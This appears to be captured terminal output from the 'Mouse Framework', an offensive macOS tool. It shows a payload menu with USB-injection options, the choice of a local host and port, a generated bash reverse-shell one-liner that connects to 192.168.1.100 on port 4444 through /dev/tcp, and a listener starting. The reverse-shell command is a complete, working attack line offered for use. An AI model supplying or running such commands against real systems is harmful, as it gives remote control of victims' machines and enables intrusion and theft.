 root — Mouse Framework — python ◂ mouse — 95×16
1) Bourne-Again Shell
2) Teensy macOS (USB injection)
3) Rubber Duck (USB injection)
4) Application macOS
[>] Mouse Payload: 1
[>] Local Host: 192.168.1.100
[>] Local Port: 4444
[*] Using 192.168.1.100:4444...
----------------------------------------
bash &> /dev/tcp/192.168.1.100/4444 0>&1
----------------------------------------
[?] Start Server? (Y/n): Y
[?] MultiHandler? (y/N): N
[*] Listening on port 4444...